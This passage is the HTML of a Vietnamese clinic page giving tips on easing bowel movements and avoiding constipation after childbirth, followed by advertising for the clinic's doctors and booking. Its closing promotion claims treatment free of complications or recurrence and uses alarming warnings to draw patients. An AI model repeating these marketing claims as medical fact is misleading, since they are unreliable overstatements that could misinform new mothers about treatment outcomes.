

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://benhtri193.com/4-cach-di-dai-tien-sau-sinh-an-toan-hieu-qua.html
body_size: 13719
content:
        <!DOCTYPE html>
<html lang="vi">
<head>
	<meta charset="utf-8">
	<title> [Mách Bạn ] 10+ cách đi đại tiện sau sinh hiệu quả tránh táo bón </title>
	<meta name="keywords" content=" cách đi đại tiện sau sinh  "/>
	<meta name="news_keywords" content=" cách đi đại tiện sau sinh  " />
	<meta name="description" content=" Chào bác sĩ! Bác sĩ cho tôi hỏi cách đi đại tiện sau sinh như thế nào? Tôi mới sinh em bé được 1 tháng. Từ lức mới sinh xong đến nay, tôi rất khó khăn trong việc đi đại tiện, buồn đi nhưng không đi được, nhiều ngày mới đi đại tiện một lần, lắm lúc rất buồ "/>
	<meta property="og:url" content=" https://benhtri193.com/4-cach-di-dai-tien-sau-sinh-an-toan-hieu-qua.html " />
	<meta property="og:title" content=" [Mách Bạn ] 10+ cách đi đại tiện sau sinh hiệu quả tránh táo bón " />
	<meta property="og:type" content="article" />
	<meta property="og:description" content=" Chào bác sĩ! Bác sĩ cho tôi hỏi cách đi đại tiện sau sinh như thế nào? Tôi mới sinh em bé được 1 tháng. Từ lức mới sinh xong đến nay, tôi rất khó khăn trong việc đi đại tiện, buồn đi nhưng không đi được, nhiều ngày mới đi đại tiện một lần, lắm lúc rất buồ " />
	<meta property="og:image" content=" https://benhtri193.com/public/upload/news/1519446629.jpg " />
	<meta property="fb:app_id" content="1796456443979942"/>
	<meta property="fb:admins" content="100003154659453"/>
	<meta property="fb:admins" content="100012481231176"/>
	<!-- <link rel="alternate" hreflang="x-default" href="http://benhtri193.com" /> -->
	<link rel="icon" href="https://benhtri193.com/public/upload/siteOption/favicon/1526182917favicon-benh-tri-193.jpg">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- Latest compiled and minified CSS -->
	<link rel="stylesheet" href="https://benhtri193.com/public/bootstrap/css/bootstrap.min.css">
	<!-- Optional theme -->
	<link rel="stylesheet" href="https://benhtri193.com/public/bootstrap/css/bootstrap-theme.min.css">
	<link rel="stylesheet" type="text/css" href="https://benhtri193.com/public/frontend/slick/slick.css"/>
	<link rel="stylesheet" type="text/css" href="https://benhtri193.com/public/frontend/slick/slick-theme.css"/>
	<link rel="stylesheet" type="text/css" href="https://benhtri193.com/public/frontend/css/style.css">
	<link rel="stylesheet" type="text/css" href="https://benhtri193.com/public/frontend/css/news_cate.css">
<link rel="stylesheet" type="text/css" href="https://benhtri193.com/public/frontend/css/news_detail.css">
	<link href="https://fonts.googleapis.com/css?family=Roboto:700,600,500,400,300,200" rel="stylesheet">
	<link rel="stylesheet" href="https://benhtri193.com/public/font-awesome/css/font-awesome.min.css">
	<script src="https://benhtri193.com/public/jquery/jquery-3.2.1.min.js"></script>
	<!-- Schema -->
	<script type="application/ld+json">{
	    "@context": "https://schema.org",
	    "@type": "MedicalClinic",
	    "name": "Bệnh trĩ 193- Phòng Khám Đa Khoa Quốc Tế Cộng Đồng",
	    "image": "https://benhtri193.com/public/upload/siteOption/1526182421logo-benh-tri-193.png",
	    "@id": "",
	    "url": "benhtri193.com",
	    "telephone": "0243.9656.999",
	    "priceRange": "200.000",
	    "address": {
	        "@type": "PostalAddress",
	        "streetAddress": "193c1 Bà Triệu - Lê Đại Hành - Hai Bà Trưng - Hà Nội",
	        "addressLocality": "Hà Nội",
	        "postalCode": "100000",
	        "addressCountry": "VN"
	    },
	    "geo": {
	        "@type": "GeoCoordinates",
	        "latitude": 21.009475927872288,
	        "longitude": 105.8492510912826
	    },
	    "openingHoursSpecification": {
	        "@type": "OpeningHoursSpecification",
	        "dayOfWeek": [
	        "Monday",
	        "Tuesday",
	        "Wednesday",
	        "Thursday",
	        "Friday",
	        "Saturday",
	        "Sunday"
	        ],
	        "opens": "08:00",
	        "closes": "20:00"
	    },
	    "sameAs": [
	    "https://www.facebook.com/pkdakhoaqtcongdong193/",
	    "benhtri193.com"
	    ]
	}</script>
	<script type="application/ld+json">{
  "@context": "https://schema.org/",
  "@type": "CreativeWorkSeries",
  "name": "4 cách đi đại tiện sau sinh an toàn hiệu quả",
  "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "4",
    "bestRating": "5",
    "ratingCount": "289"
  }
}</script>
<script type="application/ld+json">{
  "@context": "https://schema.org/",
  "@type": "Person",
  "name": "Tiến sĩ - Bác sĩ CKII Trịnh Tùng",
  "url": "https://benhtri193.com/tien-si-bac-si-ckii-trinh-tung.html",
  "image": "https://benhtri193.com/public/images/book-bs/bs-tung-250.jpg",
  "sameAs": [],
  "jobTitle": "Bác sĩ - Cố vấn chuyên môn",
  "worksFor": {
    "@type": "Organization",
    "name": "Bệnh trĩ 193- Phòng Khám Đa Khoa Quốc Tế Cộng Đồng"
  }
}</script>
<script type="application/ld+json">{
  "@context": "http://schema.org",
  "@type": "Article",
  "headline": "[Mách Bạn ] 10+ cách đi đại tiện sau sinh hiệu quả tránh táo bón",
  "image": "https://benhtri193.com/public/upload/news/1519446629.jpg",
  "url": "https://benhtri193.com/4-cach-di-dai-tien-sau-sinh-an-toan-hieu-qua.html",
  "datePublished": "2018-02-24",
  "author": {
    "@type": "Person",
    "name": "Tiến sĩ - Bác sĩ CKII Trịnh Tùng"
  },
  "publisher": {
    "@type": "Organization",
    "name": "Bệnh trĩ 193- Phòng Khám Đa Khoa Quốc Tế Cộng Đồng"
  },
  "description": "Chào bác sĩ! Bác sĩ cho tôi hỏi cách đi đại tiện sau sinh như thế nào? Tôi mới sinh em bé được 1 tháng. Từ lức mới sinh xong đến nay, tôi rất khó khăn trong việc đi đại tiện, buồn đi nhưng không đi được, nhiều ngày mới đi đại tiện một lần, lắm lúc rất buồ"
}</script>
<ol class="breadcrumb clearfix inline hidden" itemscope itemtype="http://schema.org/BreadcrumbList">
  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
      <a class="breadcrumbitem1" itemprop="item" href="/">
          <span itemprop="name">Trang chủ</span>&nbsp;&nbsp;›&nbsp;&nbsp;</a>
      <meta itemprop="position" content="1" />
  </li>

  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
      <a class="breadcrumbitem1" itemprop="item" href="/dai-tien-kho.html">
          <span itemprop="name">Đại tiện kh&oacute;</span>&nbsp;&nbsp;›&nbsp;&nbsp;</a>
      <meta itemprop="position" content="2" />
  </li>

  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
      <a class="breadcrumbitem1" itemprop="item" href="/4-cach-di-dai-tien-sau-sinh-an-toan-hieu-qua.html">
          <span itemprop="name">4 c&aacute;ch đi đại tiện sau sinh an to&agrave;n hiệu quả</span>&nbsp;&nbsp;›&nbsp;&nbsp;</a>
      <meta itemprop="position" content="3" />
  </li>
</ol>
	<!-- Facebook Pixel Code -->
	<script>
	  	!function(f,b,e,v,n,t,s)
	  	{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	  	n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	  	if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	  	n.queue=[];t=b.createElement(e);t.async=!0;
	  	t.src=v;s=b.getElementsByTagName(e)[0];
	  	s.parentNode.insertBefore(t,s)}(window, document,'script',
	  	'https://connect.facebook.net/en_US/fbevents.js');
	  	fbq('init', '515556992227752');
	  	fbq('track', 'PageView');
	</script>
	<noscript><img height="1" width="1" style="display:none"
	  	src="https://www.facebook.com/tr?id=515556992227752&ev=PageView&noscript=1"
	/></noscript>
	<!-- End Facebook Pixel Code -->
	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-TTQ498S');</script>
	<!-- End Google Tag Manager -->
</head>
<body>
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TTQ498S"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
	<script type="text/javascript">
	$(document).ready(function(){
		$(".alert").fadeOut(7000);
	})
</script>
<link rel="stylesheet" type="text/css" href="https://benhtri193.com/public/frontend/fnote/f_note.css">
	<header>
	<div id="top_bar">
		<div class="container">
			<div class="col-md-5 col-xs-12">
				<div id="logo"><img src="https://benhtri193.com/public/upload/siteOption/1526182421logo-benh-tri-193.png" alt="Phòng Khám Đa Khoa Quốc Tế Cộng Đồng"></div>
				<div id="top_info">
					<div id="slogan">
												<p>Đa Khoa Quốc Tế Cộng Đồng</p>
											</div>
					<div id="address">193c1 B&agrave; Triệu - L&ecirc; Đại H&agrave;nh - Hai B&agrave; Trưng - H&agrave; Nội</div>
				</div>
			</div>
			<div class="col-md-5 col-xs-12 row">
				<div id="top_tv" class="top_items col-md-6 col-xs-12">
					<div class="ti_img"><img src="https://benhtri193.com/public/frontend/images/top-1.png" alt="Điện thoại tư vấn"></div>
					<div class="ti_right">
						<span class="text1">Điện thoại tư vấn</span>
						<span class="text2">0243.9656.999</span>
					</div>
				</div>
				<div id="top_time" class="top_items col-md-6 col-xs-12">
					<div class="ti_img"><img src="https://benhtri193.com/public/frontend/images/top-2.png" alt="Giờ mở cửa"></div>
					<div class="ti_right">
						<span class="text1">Giờ mở cửa: 8h - 20h</span>
						<span class="text2">ĐẶT LỊCH HẸN</span>
					</div>
				</div>
			</div>
			<div class="col-md-2">
				<div class="logo_title"><h4>Fanpage</h4></div>
				<span class="logo"><a href="https://www.facebook.com/pkcongdong/"><i class="fa fa-facebook"></i></a></span>
			</div>
			<div class="clear"></div>
		</div>
	</div>
	<div id="top_menu">
		<div class="container">
			<nav class="col-md-12 col-xs-12 navbar navbar-default header-menu" role="navigation">
				<div class="navbar-header">
					<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#collapse">
						<span class="sr-only">Toggle navigation</span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</button>
				</div>
				<div class="collapse navbar-collapse collapse-li" id="collapse">
					<ul>
						<li class="menu_item"><a href="https://benhtri193.com">Trang chủ</a></li>
												<li class="menu_item"><a href=" https://benhtri193.com/gioi-thieu-phong-kham-da-khoa-quoc-te-cong-dong.html ">Giới thiệu </a>
													</li>
												<li class="menu_item"><a href=" javascript:void(0) ">Chuy&ecirc;n khoa trĩ  <i class="fa fa-angle-down"></i> </a>
														<ul>
																								<li><a href="https://benhtri193.com/benh-tri.html">Bệnh trĩ</a></li>
																																<li><a href="https://benhtri193.com/benh-tri-noi.html">Bệnh trĩ nội</a></li>
																																<li><a href="https://benhtri193.com/benh-tri-ngoai.html">Bệnh trĩ ngoại</a></li>
																																<li><a href="https://benhtri193.com/benh-tri-hon-hop.html">Bệnh trĩ hỗn hợp</a></li>
																																																																																																																																																																																																																																																																																																																																																							</ul>
													</li>
												<li class="menu_item"><a href=" javascript:void(0) ">Bệnh hậu m&ocirc;n  <i class="fa fa-angle-down"></i> </a>
														<ul>
																																																																																								<li><a href="https://benhtri193.com/apxe-hau-mon.html">Apxe hậu m&ocirc;n</a></li>
																																<li><a href="https://benhtri193.com/polyp-hau-mon.html">Polyp hậu m&ocirc;n</a></li>
																																<li><a href="https://benhtri193.com/ngua-rat-hau-mon.html">Ngứa r&aacute;t hậu m&ocirc;n</a></li>
																																<li><a href="https://benhtri193.com/hau-mon-co-vat-the-la.html">Hậu m&ocirc;n c&oacute; vật thể lạ</a></li>
																																<li><a href="https://benhtri193.com/ro-hau-mon.html">R&ograve; hậu m&ocirc;n</a></li>
																																<li><a href="https://benhtri193.com/nut-ke-hau-mon.html">Nứt kẽ hậu m&ocirc;n</a></li>
																																																																																																																																																																																																																																																							</ul>
													</li>
												<li class="menu_item"><a href=" javascript:void(0) ">Biểu hiện thường gặp  <i class="fa fa-angle-down"></i> </a>
														<ul>
																																																																																																																																																																																								<li><a href="https://benhtri193.com/dai-tien-ra-mau.html">Đại tiện ra m&aacute;u</a></li>
																																<li><a href="https://benhtri193.com/dai-tien-kho.html">Đại tiện kh&oacute;</a></li>
																																																																																																																																																																																																																							</ul>
													</li>
												<li class="menu_item"><a href=" https://benhtri193.com/cam-nang.html ">Cẩm nang </a>
													</li>
												<li class="menu_item"><a href=" http://benhtri193.com/lien-he-voi-phong-kham-da-khoa-quoc-te-cong-dong.html ">Li&ecirc;n hệ </a>
													</li>
												<li class="menu_search"><a href="javascript:void(0);"><i class="fa fa-search"></i></a>
							<ul>
								<li>
									<div>
										<form method="post" action="https://benhtri193.com/search-news">
											<input type="text" name="search_news" class="form-control" placeholder="Nhập từ khóa" required>
											<button type="submit" name="submit" class="btn"><i class="fa fa-search"></i></button>
											<input type="hidden" name="_token" value="QOgphQXgZcGoyfhhv53gNNqC6LSfIB8bYXQ9dbOX">
										</form>
									</div>
								</li>
							</ul>
						</li>
					</ul>
				</div>
			</nav>
		</div>
	</div>
	<div id="banner">
	<a href="javascript:;"><img src="https://benhtri193.com/public/images/pc-slider-1.jpg" alt="Phòng Khám Đa Khoa Quốc Tế Cộng Đồng"></a>
</div></header>
	<main>
  <section id="breadcrumb">
    <div class="container">
      <div class="col-md-12 col-xs-12">
        <div>
          <a href="https://benhtri193.com"><i class="fa fa-home"></i> Trang chủ</a> <i class="fa fa-angle-right"></i> <a href="https://benhtri193.com/dai-tien-kho.html"> Đại tiện kh&oacute;</a> <i class="fa fa-angle-right"></i>  <span><a href="https://benhtri193.com/4-cach-di-dai-tien-sau-sinh-an-toan-hieu-qua.html">4 c&aacute;ch đi đại tiện sau sinh an to&agrave;n hiệu quả</a></span>
        </div>
      </div>
    </div>
  </section>
  <div class="container">
    <div class="col-md-8">
      <section id="news_cate">
        <div id="cate_title">
          <h1><i class="fa fa-snowflake-o" aria-hidden="true"></i> 4 c&aacute;ch đi đại tiện sau sinh an to&agrave;n hiệu quả</h1>
        </div>
        <div id="news_content" class="col-md-12 col-xs-12">
          <div id="news_rate" class="" style="position: relative;height: 27px;max-width: 150px;">
            <div class="nr_bg" style="position: absolute;z-index: 1;height: 27px;width:80%;background: #e74c3c;top:0px;left: 0px;"></div>
            <div class="nr_star" style="width:150px;z-index: 2;position: absolute;height: 27px;top:0;left: 0;"><img src="https://benhtri193.com/public/images/star.png"></div>
          </div>
          <div class="clear"></div>
          <div class="nr_text" style="font-size: 15px;">Điểm trung bình: <strong style="font-size: 16px;">4</strong>/5 <br> Bài viết có ích: <strong style="font-size: 16px;">289</strong> lượt bình chọn</div>
          <div class="clear" style="height: 1px; background: #069B9E;margin:15px 0px;"></div>
          
          <div class="clear" style="height: 0px; background: #069B9E;margin:15px 0px;"></div>
          <div id="toc_post">
            <div class="ctn_toc">
              <div class="tit_toc">
                Mục lục chính
                <span id="toc_toggle">[Ẩn]</span>
              </div>
              <div class="ct_toc">
                <ul id="l_toc" data-toc="#content_post" data-toc-headings="h2,h3,h4"></ul>
              </div>
            </div>
          </div>
          <div id="content_post">
            <p><b><a href="https://benhtri193.com/4-cach-di-dai-tien-sau-sinh-an-toan-hieu-qua.html">Cách đi đại tiện sau sinh</a> </b>như thế nào để phòng ngừa nhiều chứng bệnh hậu môn trực tràng, trong đó nhiều nhất là táo bón được đông đảo mọi người quan tâm. Đi đại tiện khó khăn sau khi sinh khiến nhiều chị em không thoải mái, ảnh hưởng quá trình nuôi con nên mong muốn tìm ra được các cách đơn giản và nhanh chóng để khắc phục. Bài viết dưới đây chia sẻ cho mọi người một số giải pháp hữu ích, hãy cùng theo dõi nhé!</p>

<h2><b>Tỷ lệ mắc táo bón sau sinh tăng cao</b></h2>

<p>Chị em mong muốn tìm được<b> cách đi đại tiện sau sinh </b>dễ dàng và nhanh chóng vì muốn ngăn ngừa khả năng mắc chứng táo bón. Sau khi sinh, nhu động ruột hoạt động không tốt, quá trình đi vệ sinh gặp nhiều khó khăn hơn khiến nhiều chị em cảm thấy lo lắng.</p>

<h3><b>Nguyên nhân chị em sau sinh dễ mắc táo bón</b></h3>

<p>Trước khi đi sâu vào <b>cách đi đại tiện sau sinh</b>, chị em cần biết lý do khiến tỷ lệ phụ nữ sau sinh dễ mắc táo bón, gặp các vấn đề khi đi đại tiện. Theo chuyên gia y tế Đa khoa Quốc tế Cộng Đồng, những nguyên nhân khiến mẹ bỉm đi đại tiện mãi không được gồm:</p>

<ul>
	<li aria-level="1">Thay đổi nội tiết tố, estrogen và progesterone suy giảm dẫn tới tình trạng bị táo bón.</li>
	<li aria-level="1">Chế độ ăn uống không đầy đủ các chất dinh dưỡng, đặc biệt là chất xơ từ rau xanh, hoa quả tươi.</li>
	<li aria-level="1">Các hoạt động kiêng cữ, hạn chế đi lại cũng khiến cho việc đi đại tiện khó khăn, dễ táo bón.</li>
	<li aria-level="1">Vì phải chăm con nên chị em căng thẳng, mệt mỏi, thiếu ngủ và chứng trầm cảm sau sinh gây ức chế thần kinh, hạn chế hoạt động của hệ tiêu hóa.</li>
	<li aria-level="1">Đại tràng bị chèn ép trong quá trình mang thai nên sau khi&nbsp;</li>
</ul>

<h3><b>Khó đi đại tiện sau sinh ảnh hưởng như thế nào?</b></h3>

<p><b>Cách đi đại tiện sau sinh</b> được chị em tìm kiếm nhiều vì những ảnh hưởng của hiện tượng khó đi đại tiện kéo dài. Chuyên gia y tế đã chỉ ra các ảnh hưởng&nbsp; mà chị em sẽ phải đối mặt nếu tình trạng khó chịu này vẫn còn tiếp diễn:</p>

<ul>
	<li aria-level="1">Tỷ lệ mắc bệnh trĩ cao, hình thành búi trĩ do áp lực rặn, cố gắng đi đại tiện. Bệnh trĩ không chữa sớm có thể hoại tử hậu môn, thiếu máu nghiêm trọng, đau đớn, khó ngồi hoặc đi đứng.</li>
	<li aria-level="1">Ảnh hưởng tới chất lượng cuộc sống, sinh hoạt hàng ngày. Chị em thường khó chịu, không thoải mái, làm việc không đạt được năng suất cao.</li>
	<li aria-level="1">Đau đớn hậu môn, cố gắng đi đại tiện có thể khiến hậu môn bị rách, nứt kẽ, chảy máu. Lâu dần liên quan tới nhiều bệnh hậu môn trực tràng, điều trị phức tạp hơn.</li>
</ul>

<p style="text-align: center;"><img alt="Tỷ lệ mắc táo bón sau sinh tăng cao" src="/public/uploads/images/cach-di-dai-tien-sau-sinh-min.jpg" /></p>

<h2><b>Cách đi đại tiện sau sinh dễ dàng tránh táo bón</b></h2>

<p><b>Cách đi đại tiện sau sinh </b>dễ dàng, ít đau và không rơi vào tình trạng táo bón có nhiều cách. Tuy nhiên, chị em phải chú ý thực hiện sao cho phù hợp với sức khỏe của mình. Cơ thể phụ nữ sau sinh vẫn chưa hoàn toàn hồi phục, không thể thực hiện các biện pháp mạnh, gây tổn thương và suy nhược cơ thể, chị em có thể tham khảo:</p>

<h3><b>Chế độ ăn uống</b></h3>

<p>Chế độ ăn uống khoa học và đa dạng cũng là<b> cách đi đại tiện sau sinh</b> hiệu quả cao cho chị em tham khảo. Không những vậy, sau sinh, chị em cần phải bồi bổ cơ thể để nuôi con, vì thế việc xây dựng chế độ ăn rất cần thiết:</p>

<ul>
	<li aria-level="1">Ăn nhiều chất xơ giúp phân mềm hơn, mẹ sau sinh không cần phải mất nhiều sức rặn.</li>
	<li aria-level="1">Chị em nên ăn rau củ quả tươi xanh như: súp lơ, mồng tơi, táo, lê, bơ…, có thể ăn hàng ngày.</li>
	<li aria-level="1">Nên chia thành nhiều bữa nhỏ để dễ tiêu hóa hơn, hạn chế được tình trạng đầy bụng, đầy hơi khó chịu.</li>
	<li aria-level="1">Không ăn nhiều đồ chiên rán, đồ cay nóng và sử dụng các đồ uống có chứa cồn hoặc chất kích thích.</li>
</ul>

<h3><b>Bổ sung nước cho cơ thể</b></h3>

<p>Uống đủ nước không chỉ là <b>cách đi đại tiện sau sinh</b> cho chị em mà còn giúp chị em tăng khoáng chất cho cơ thể, hỗ trợ đường tiết niệu, hệ bài tiết làm việc tốt hơn. Trung bình, mỗi người cần uống đủ 2 đến 2 lít nước mỗi ngày, có thể uống các trà thảo mộc lành tính, sữa hoặc nước trái cây, trà giải nhiệt.&nbsp;</p>

<p>Đặc biệt, với những người đang có nguy cơ hoặc mắc bệnh táo bón thì việc nạp đủ nước giúp cải thiện tình hình, làm mềm phân, dễ đào thải ra bên ngoài hơn. Vì vậy, mọi người hãy cố gắng tập thói quen uống nước mỗi ngày cho bản thân để tăng cường sức khỏe.</p>

<h3><b>Tập luyện thể thao</b></h3>

<p><b>Cách đi đại tiện sau sinh</b> dễ dàng hơn nhờ tập luyện các bài tập nhẹ nhàng, phù hợp với thể trạng của mỗi người. Không những thế, cơ thể của chị em nhanh chóng hồi phục sau khi trải qua quá trình sinh nở, nhu động ruột hoạt động tốt hơn và giảm khả năng táo bón. Mọi người có thể đi bộ nhẹ nhàng hoặc tập yoga với những động tác đơn giản.</p>

<h3><b>Tập thói quen đại tiện khoa học</b></h3>

<p><b>Cách đi đại tiện sau sinh </b>hiệu quả còn ở thói quen đi đại tiện của mỗi người, xây dựng thói quen tốt và khoa học sẽ cải thiện được tình trạng bệnh nhanh hơn. Mọi người cần phải kiên trì thực hiện, có tính tự giác cao, không chỉ ngừa táo bón mà còn ngăn chặn khả năng mắc các bệnh hậu môn trực tràng sau này:</p>

<ul>
	<li aria-level="1">Nên đi đại tiện vào buổi sáng sớm, tần suất chỉ nên 1 lần/ngày.</li>
	<li aria-level="1">Trước khi đi vệ sinh có thể mát - xa vùng bụng, sau khi đi vệ sinh cần dùng giấy hoặc khăn khô để thấm.</li>
</ul>

<h3><b>Giữ vững tâm lý thoải mái</b></h3>

<p>Giữ được tâm lý ổn định, thoải mái cũng là <b>cách đi đại tiện sau sinh</b> mà chị em nên thực hiện. Sau khi sinh, nhiều chị em gặp phải vấn đề tâm lý, cần phải được giải tỏa, giữ trạng thái tốt. Vì thế, đây không chỉ phòng ngừa táo bón, giải quyết chứng đại tiện khó mà còn ngăn ngừa nguy cơ mắc trầm cảm sau sinh.</p>

<ul>
	<li aria-level="1">Tránh xa những cảm xúc tiêu cực từ xung quanh, hạn chế tranh cãi không đáng có.</li>
	<li aria-level="1">Tập thể dục nhẹ nhàng như yoga, chạy bộ để các cơ được co giãn, tâm lý thả lỏng hơn.</li>
	<li aria-level="1">Kết hợp phương pháp xây dựng chế độ ăn uống nhiều dinh dưỡng, ăn các thực phẩm tốt cho hệ thần kinh.</li>
</ul>

<p style="text-align: center;"><img alt="Cách đi đại tiện sau sinh dễ dàng tránh táo bón" src="/public/uploads/images/cach-di-dai-tien-sau-sinh-1-min.jpg" /></p>

<h2><b>Địa chỉ điều trị hậu môn trực tràng uy tín tại Hà Nội</b></h2>

<p>Tuy biết các <b>cách đi đại tiện sau sinh </b>được chia sẻ bên trên, nhưng nhiều chị em vẫn chưa yên tâm, vẫn còn băn khoăn nên đi khám ở đâu uy tín, điều trị tại cơ sở nào để khỏi nhanh và an toàn. Thực tế, cách tốt nhất để ngăn ngừa nguy cơ táo bón và các bệnh lý khác khi gặp khó khăn trong vấn đề đại tiện là tới gặp các bác sĩ chuyên khoa để được chẩn đoán và chữa bệnh.</p>

<p>Hiện nay, một trong những trung tâm điều trị hậu môn trực tràng hàng đầu Hà Nội, phòng khám Đa khoa Quốc tế Cộng Đồng tự tin trở thành sự lựa chọn đáng tin cậy, an toàn và hiệu quả. Phòng khám trang bị các thiết bị y tế hiện đại, tính chính xác cao kết hợp cùng sự chuyên nghiệp từ các bác sĩ, chẩn đoán bệnh nhanh, điều trị thời gian ngắn, không lo biến chứng hay tái phát.</p>

<p>Phòng khám mở cửa từ 8 giờ tới 20 giờ các ngày trong tuần nên chị em có thể chủ động sắp xếp lịch hẹn khám. Không cần phải xếp hàng lấy số, chờ đợi lâu bên ngoài, chị em có thể đăng ký trước không mất tiền phụ phí, thủ tục nhanh gọn và tiện lợi. Hơn nữa, chất lượng dịch vụ y tế đạt tiêu chuẩn quốc tế, nhận được đánh giá cao từ bệnh nhân.</p>

<p style="text-align: center;"><img alt="Địa chỉ điều trị hậu môn trực tràng uy tín tại Hà Nội" src="/public/uploads/images/cach-di-dai-tien-sau-sinh-2-min.jpg" /></p>

<p>Trên đây là chia sẻ<b> cách đi đại tiện sau sinh </b>dễ dàng và nhanh chóng cho chị em tham khảo. Nếu chị em còn bất kỳ thắc mắc nào hãy liên hệ tới số <b>0243.9656.999</b> hoặc đi tới phòng khám Đa khoa Quốc tế Cộng Đồng để nghe tư vấn trực tiếp nhé !</p>

          </div>
          <div class="luu-y" style="background:#3189a1;padding:15px;font-style:italic;color:#fff;font-size:14px">
            <p><b style="color:#ff0">Lưu ý:</b> Nếu chưa có điều kiện thăm khám, bệnh nhân có thể lại số điện thoại và tình trạng bệnh, bác sĩ sẽ gọi và nói luôn là chữa được hay không để tránh mất thời gian. Bạn cũng có thể click Khám online ở đây hoặc gọi vào số bác sĩ để được nghe tư vấn phương pháp điều trị 0243.9656.999</p>
            <p>"Hiệu quả điều trị phụ thuộc vào cơ địa của mỗi người. Việc tuân thủ tuyệt đối theo y lệnh của bác sĩ là điều rất cần thiết. Giúp mang lại hiệu quả tối đa trong quá trình chữa trị"</p>
          </div>
          <div id="book_bs">
            <div id="tit_bs"><div>Đặt hẹn trực tuyến</div></div>
            <div id="ct_bs">
              <div class="box_bs_2">
                <div class="inf_bs2">
                  <div class="i_bs2">
                    <div>
                      <img src="https://benhtri193.com/public/images/book-bs/bs-tung-250.jpg" alt="Ts. Bs CKII Trịnh Tùng">
                    </div>							
                  </div>
                  <div class="t_bs2">
                    <div class="name_bs2">
                      <span>Ts. Bs CKII <strong>Trịnh Tùng</strong></span>
                      <span><b>Chuyên khoa Ngoại khoa</b></span>
                    </div>
                    <ul>
                      <li>Nguyên trưởng khoa phẫu thuật bệnh viện Xanh Pôn</li>
                      <li>Nguyên PGĐ bệnh viện Y Học Cổ Truyền TW</li>
                      <li>Có hơn 40 năm kinh nghiệm trong lĩnh vực điều trị bệnh Hậu Môn Trực Tràng</li>
                    </ul>
                  </div>
                </div>
                <div class="book_bs2">
                  <div class="number_book">
                    <span><i class="fa fa-user-o" aria-hidden="true"></i> 7920 lượt đặt hẹn</span>
                  </div>
                  <div class="w_book">
                    <div class="tit__bookbs">
                      <i class="fa fa-calendar-check-o" aria-hidden="true"></i>
                      <b>Khung giờ khám</b>
                    </div>
                    <div class="w_time">
                      <a href="javascript:;" class="item_time" tabindex="-1">8h - 12h</a>
                      <a href="javascript:;" class="item_time" tabindex="-1">12h - 14h</a>
                      <a href="javascript:;" class="item_time" tabindex="-1">14h - 17h</a>
                      <a href="javascript:;" class="item_time" tabindex="-1">17h - 20h</a>
                    </div>
                    <div class="w_btn-book">
                      <a href="javascript:;" target="_blank" class="btn-book" id="btn_live_bs" tabindex="-1">Tư vấn online</a>
                      <a href="javascript:;" class="btn-book booking" id="btn_book_bs" data-toggle="modal" data-target="#book_tt" tabindex="-1">Đặt hẹn trực tuyến</a>
                    </div>
                    <div class="w_uudai">
                      <div class="r_uudai">
                        <b><i class="fa fa-map-signs" aria-hidden="true"></i> Địa chỉ</b>
                        <span>Số 193c1, Bà Triệu, Hai Bà Trưng, Hà Nội</span>
                      </div>
                      <div class="r_uudai">
                        <b><i class="fa fa-gift" aria-hidden="true"></i> Miễn phí <span><strong>300.000đ</strong> Phí khám lâm sàng</span></b>
                        <span>Chỉ áp dụng khi đặt hẹn và có mã khám ưu tiên!</span>
                      </div>	
                    </div>
                  </div>
                </div>
              </div>
              <div class="box_bs_2">
                <div class="inf_bs2">
                  <div class="i_bs2">
                    <div>
                      <img src="https://benhtri193.com/public/images/book-bs/bs-the-250.jpg" alt="Bác sĩ CKI Đỗ Quang Thế">
                    </div>							
                  </div>
                  <div class="t_bs2">
                    <div class="name_bs2">
                      <span>BS CKI <strong>Đỗ Quang Thế</strong></span>
                      <span><b>Chuyên khoa ngoại tiết niệu</b></span>
                    </div>
                    <ul>
                      <li>Top 5 bác sĩ khoa Ngoại xuất sắc năm 2019, năm 2020.</li>
                      <li>Nguyên Trưởng khoa tại Bệnh viện Hữu nghị Việt Xô.</li>
                      <li>Giấy khen là 1 trong 10 bác sĩ có nhiều đóng góp trong chuyên ngành Nam khoa – Ngoại khoa – Tiết niệu.</li>
                    </ul>
                  </div>
                </div>
                <div class="book_bs2">
                  <div class="number_book">
                    <span><i class="fa fa-user-o" aria-hidden="true"></i> 8550 lượt đặt hẹn</span>
                  </div>
                  <div class="w_book">
                    <div class="tit__bookbs">
                      <i class="fa fa-calendar-check-o" aria-hidden="true"></i>
                      <b>Khung giờ khám</b>
                    </div>
                    <div class="w_time">
                      <a href="javascript:;" class="item_time" tabindex="-1">8h - 12h</a>
                      <a href="javascript:;" class="item_time" tabindex="-1">12h - 14h</a>
                      <a href="javascript:;" class="item_time" tabindex="-1">14h - 17h</a>
                      <a href="javascript:;" class="item_time" tabindex="-1">17h - 20h</a>
                    </div>
                    <div class="w_btn-book">
                      <a href="javascript:;" target="_blank" class="btn-book" id="btn_live_bs" tabindex="-1">Tư vấn online</a>
                      <a href="javascript:;" class="btn-book booking" id="btn_book_bs" data-toggle="modal" data-target="#book_dqt" tabindex="-1">Đặt hẹn trực tuyến</a>
                    </div>
                    <div class="w_uudai">
                      <div class="r_uudai">
                        <b><i class="fa fa-map-signs" aria-hidden="true"></i> Địa chỉ</b>
                        <span>Số 193c1, Bà Triệu, Hai Bà Trưng, Hà Nội</span>
                      </div>
                      <div class="r_uudai">
